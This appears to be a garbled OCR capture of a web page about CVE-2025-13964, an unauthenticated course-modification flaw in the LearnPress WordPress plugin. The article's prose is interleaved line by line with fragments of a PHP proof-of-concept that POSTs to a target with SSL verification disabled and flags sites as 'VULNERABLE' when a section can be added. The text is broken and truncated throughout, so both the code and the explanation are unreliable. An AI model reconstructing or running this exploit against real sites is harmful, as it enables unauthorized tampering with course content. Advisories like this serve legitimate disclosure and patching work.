
$ch
=
curl_init
(
)
;
-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
What is CVE-2025-13964?
-
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
Overview of the vulnerability
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$dat
-
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
-
CVE-2025-13964 is a medium
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
-
severity vulnerability in the
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
-
-
LearnPress WordPress LMS plugin,
$response
=
curl_exec
(
$ch
)
;
-
affecting versions up to and
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
-
including 4.3.2. It allows
curl_close
(
$ch
)
;
-
unauthenticated users to modify
-
echo
"[+] Testing section addition on cou
-
course content due to a missing
echo
"    HTTP Code: 
$http_coden
"
;
-
capability check in the AJAX
echo
"    Response: 
$responsen
"
;
-
request handling.
-
if
(
strpos
(
$response
,
'success'
)
!==
fals
-
How does this vulnerability
echo
"    [+] VULNERABLE - Section ad
-
return
true
;
-
work?
}
else
{
-
Mechanism of exploitation